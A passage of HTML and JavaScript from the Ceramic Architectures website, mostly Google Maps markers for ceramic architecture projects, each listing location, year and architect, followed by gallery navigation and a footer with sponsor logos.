                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.4083523, 2.2133864);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/diagonal-mar-park/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2016/11/0_Thumbnails_1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Diagonal Mar Park</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2002</h3><h3 class='content-item-data'>EMBT</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.7621001, -9.0937277);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/aquarium-lisbon/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/06/00_Campos-2011-F17_ASCER_Radek_Brunecky-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Aquarium Extension</h2><h3 class='content-item-data'>Lisbon, Portugal</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>Pedro Campos Costa</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(50.8585800, 5.7215640);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/swimming-pool-complex-de-geusselt/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2016/08/0_SlangenKoenis-Architects_2013_F00_SKA_Marcel-van-der-Burg_IMG_2861_MarcelvanderBurg-web-1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Swimming Pool Complex</h2><h3 class='content-item-data'>Maastricht, Netherlands</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>Slangen-Koenis</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(52.5102220, 6.0914793);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/museum-de-fundatie/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2020/03/01_Thumbnail_Bierman-Henket-2013.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Museum De Fundatie</h2><h3 class='content-item-data'>Zwolle, Netherlands</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>Bierman Henket</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(44.5791354, 10.7425102);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/casalgrande-ceramic-cloud/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2016/06/00_Kengo_Kuma-2010-F07-Kengo_Kuma-Marco_Introini-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Ceramic Cloud</h2><h3 class='content-item-data'>Reggio Emilia, Italy</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>Kengo Kuma</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(40.7674407, -73.9819782);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/museum-of-arts-and-design/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2015/02/00_Allied-2008-F17_web_Allied-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Museum of Arts and Design</h2><h3 class='content-item-data'>New York, United States</h3><h3 class='content-item-data'>2008</h3><h3 class='content-item-data'>Allied Works</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(40.3613031, 0.4003093);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/congress-centre-peniscola/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/04/00_Paredes-2003-F02_ASCER_RH-1362-27-thumbnail-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Congress Centre</h2><h3 class='content-item-data'>Peñíscola, Spain</h3><h3 class='content-item-data'>2003</h3><h3 class='content-item-data'>Paredes-Pedrosa</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.7294870, 0.1096407);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/municipal-auditorium-teulada/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/04/0_Mangado-2011-F12_MangadoJuan-Rodriguez_TEUL-517-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Municipal Auditorium</h2><h3 class='content-item-data'>Teulada, Spain</h3><h3 class='content-item-data'>2011</h3><h3 class='content-item-data'>Francisco Mangado</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3955567, 2.1582249);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/loreal-academia/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/04/LOreal-Academy_thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>L&#8217;Oréal Academy</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>EMBT</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(40.4263129, -3.6198194);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/san-blas-health-centre/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/02/0_Entresitio-2007-F03_Entresitio_Halbe-CMS-SB-thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>San Blas Health Centre</h2><h3 class='content-item-data'>Madrid, Spain</h3><h3 class='content-item-data'>2007</h3><h3 class='content-item-data'>ENTRESITIO</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(40.1119874, -6.7931370);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/luz-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/0_AG_CASA-LUZ-02-thumbnail1-3.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Luz House</h2><h3 class='content-item-data'>Cilleros, Spain</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>ARQUITECTURA-G</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(42.8182731, -1.6454405);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/palace-casa-del-condestable/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/02/00_Tabuenca-2009-F01_Tabuenca_Luis-Prieto-23-thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Cultural Center Condestable</h2><h3 class='content-item-data'>Pamplona, Spain</h3><h3 class='content-item-data'>2009</h3><h3 class='content-item-data'>Tabuenca-Leache</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3546756, 2.0910089);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/martinet-school/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/0_Mestura-2010-01_PG267_20-1-thumbnail1b1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Martinet School</h2><h3 class='content-item-data'>Cornellá de Llobregat, Spain</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>MESTURA</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.0089516, -1.1699686);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/4-in-1-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/00_Clavel-2012-F04_Clavel_David_Frutos-03-thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>4 in 1 House</h2><h3 class='content-item-data'>Guadalupe, Spain</h3><h3 class='content-item-data'>2012</h3><h3 class='content-item-data'>Manuel Clavel Rojo</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.9862545, 2.8252532);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/collage-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2015/06/0_Bosch-Capdeferro-2010-F02_ASCER-JoséHevia_collage01b-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Collage House</h2><h3 class='content-item-data'>Gerona, Spain</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>Bosch-Capdeferro</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(43.3006796, -2.9881719);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/housing-lasesarre/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/00_Linazasoro-2007-F03_Linazasoro_MiguelDeGuzman-baracaldo06-thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Housing Lasesarre St.</h2><h3 class='content-item-data'>Baracaldo, Spain</h3><h3 class='content-item-data'>2007</h3><h3 class='content-item-data'>José Ignacio Linazasoro</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.6617697, -0.8859469);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/housing-ranillas/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/0_Tobias-2002-F11_Tobias-Pedro-Pegenuate-PG154_15-thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Housing Ranillas Av.</h2><h3 class='content-item-data'>Zaragoza, Spain</h3><h3 class='content-item-data'>2008</h3><h3 class='content-item-data'>Basilio Tobías</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.9368900, -0.1010100);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/villareal-main-square/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/00_Vivancos-2008-F01_Vivancos_Joan_Roig-123-thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Villarreal Main Square</h2><h3 class='content-item-data'>Villarreal, Spain</h3><h3 class='content-item-data'>2008</h3><h3 class='content-item-data'>Enrique Fernández-Vivancos</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.8218934, -0.5983403);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/ies-jaume-i/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/Esteve-2011-F26_Xavi-Mollo-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Jaume I High School</h2><h3 class='content-item-data'>Onteniente, Spain</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>Ramón Esteve</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.7730111, 0.1895125);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/paseo-del-arenal/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2014/01/0_Lillo-2013-F21_Lillo-AEREA-2-thumbnail1-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Amanecer Promenade</h2><h3 class='content-item-data'>Jávea, Spain</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>Emilio Vicedo, Manuel Lillo</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                          
	       //  Fit these bounds to the map
	    	//map.fitBounds(bounds); </script>                                                <div class="clearfloat"></div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                        
                        </div>
                        <!-- END CONTENT SINGLE PROJECT +INFORMACION-->

                        <div data-wpr-lazyrender="1" class="go-top">
                            <a href="#" class="go-top"><i class="icon icon-angle-down"></i></a>
                        </div>
                    </div>
                    <!-- END SECTIONS WRAP -->
                    
                            </section>
            <!-- END CONTENT -->

            <!-- NAVIGATION IMAGES -->
            <a href="#" class="needsclick" id="btn-zoom"></a>
            <div  class="gallery-nav  desktop">
                <div  class="gallery-section">
                    <span class="gallery-name">Images</span>
                    <div  class="img-links">
                                                <a href="#" data-img="img1">1</a>
                                                <a href="#" data-img="img2">2</a>
                                                <a href="#" data-img="img3">3</a>
                                                <a href="#" data-img="img4">4</a>
                                                <a href="#" data-img="img5">5</a>
                                                <a href="#" data-img="img6">6</a>
                                                <a href="#" data-img="img7">7</a>
                                                <a href="#" data-img="img8">8</a>
                                                <a href="#" data-img="img9">9</a>
                                                <a href="#" data-img="img10">10</a>
                                                <a href="#" data-img="img11">11</a>
                                                <a href="#" data-img="img12">12</a>
                                                <a href="#" data-img="img13">13</a>
                                                <a href="#" data-img="img14">14</a>
                                                <a href="#" data-img="img15">15</a>
                                                <a href="#" data-img="img16">16</a>
                                            </div>
                </div>

                <div  class="gallery-section">
                    <span class="gallery-name">Plans</span>
                    <div  class="img-links">
                                                <a href="#" data-img="plan1">1</a>
                                                <a href="#" data-img="plan2">2</a>
                                                <a href="#" data-img="plan3">3</a>
                                                <a href="#" data-img="plan4">4</a>
                                                <a href="#" data-img="plan5">5</a>
                                                <a href="#" data-img="plan6">6</a>
                                                <a href="#" data-img="plan7">7</a>
                                                <a href="#" data-img="plan8">8</a>
                                                <a href="#" data-img="plan9">9</a>
                                            </div>
                </div>

                <div  class="gallery-section">
                    <span class="gallery-name">Details</span>
                    <div  class="img-links">
                                                <a href="#" data-img="detail1">1</a>
                                                <a href="#" data-img="detail2">2</a>
                                                <a href="#" data-img="detail3">3</a>
                                                <a href="#" data-img="detail4">4</a>
                                                <a href="#" data-img="detail5">5</a>
                                                <a href="#" data-img="detail6">6</a>
                                                <a href="#" data-img="detail7">7</a>
                                                <a href="#" data-img="detail8">8</a>
                                                <a href="#" data-img="detail9">9</a>
                                                <a href="#" data-img="detail10">10</a>
                                            </div>
                </div>
            </div>

            <div  class="gallery-nav mobile">
                <div  class="gallery-section">
                    <span class="gallery-name mobile-nav-title"></span>
                </div>
            </div>
            <!-- NAVIGATION IMAGES -->

    
            <!-- BEGIN FOOTER -->
            <footer data-wpr-lazyrender="1" class="fnew inew">
                <div  class="footer-nav-wrap">
                    <div  class="grid-sizer">
                        <ul class="footer-nav">
                                                      
                                
                            <li class="footer-nav-item first-item"><a href="https://www.ceramicarchitectures.com/works">Works</a></li>                  
                            <li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/library/'>Library</a></li><li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/blog/'>Posts</a></li><li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/fundamentals/'>Fundamentals</a></li><li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/about/'>About</a></li>                            <li class="clearfloat"></li>
                        </ul>
                    </div>

                    <div class="gutter-sizer"></div>

                    <div  class="grid-sizer">
                        <ul class="footer-nav">
                            <li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/use-of-cookies/'>Use of cookies</a></li><li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/privacy-policy/'>Privacy policy</a></li><li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/feed/?post_type=obras'>RSS</a></li><li class='footer-nav-item'><a href='https://www.ceramicarchitectures.com/contact-us/'>Contact</a></li>                                <li class="clearfloat"></li>
                            </ul>
                    </div>
                    <div  class="gutter-sizer separa640"></div>

                    <div  class="grid-sizer">
                        <a id="show-panel"><span class="footer-nav-item">Join our newsletter</span></a>
                                            </div>

                    <div  class="gutter-sizer separa640"></div>
                </div>

                <div  class="footer-nav-wrap">
                    <div  class="grid-sizer">
                                                <a href="https://www.ceramicarchitectures.com"><i class="icon icon-logoca logo-footer"></i></a>
                    </div>
                    
                    <div class="gutter-sizer"></div>
                    
                    <ul class="footer-nav copyright">
                        <li class="footer-nav-item last-item">© 2026 Ceramic Architectures</li>
                    </ul>
                    
                    <ul class="footer-nav logos">
                        <li class="group">
                            <ul>
                                <li class="footer-nav-item">
                                       
                                    <a target="_blank" href="http://hisenda.gva.es/">
                                        <img width="122" height="55" alt="generalitat valenciana" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/gm-bw.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 122px; --smush-placeholder-aspect-ratio: 122/55;">
                                        <img width="122" height="55" class="logo-hover lazyload" alt="generalitat valenciana" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/gm-color.gif" src="[data-uri]" style="--smush-placeholder-width: 122px; --smush-placeholder-aspect-ratio: 122/55;">
                                    </a>
                                </li>                                
                                <li class="footer-nav-item separata">
                                </li>
                                <li class="footer-nav-item">
                                                                        <a target="_blank" href="https://www.ascer.es/default.aspx?lang=en-GB">
                                        <img width="138" height="63" alt="ascer" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/ascer-gray.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 138px; --smush-placeholder-aspect-ratio: 138/63;">
                                        <img width="138" height="63" class="logo-hover lazyload" alt="ascer" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/ascer-color.png" src="[data-uri]" style="--smush-placeholder-width: 138px; --smush-placeholder-aspect-ratio: 138/63;">
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li class="group">
                            <ul>
                                <li class="footer-nav-item">
                                                                        <a target="_blank" href="https://www.catedraceramica.es/Default.aspx?lang=en-GB">
                                        <img width="111" height="63" alt="cátedra cerámica valencia" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/catedra-gray.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 111px; --smush-placeholder-aspect-ratio: 111/63;">
                                        <img width="111" height="63" class="logo-hover lazyload" alt="cátedra cerámica valencia" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/catedra-color.png" src="[data-uri]" style="--smush-placeholder-width: 111px; --smush-placeholder-aspect-ratio: 111/63;">
                                    </a>
                                </li>
                                <li class="footer-nav-item">
                                                                    <a target="_blank" href="http://www.upv.es/index-en.html">
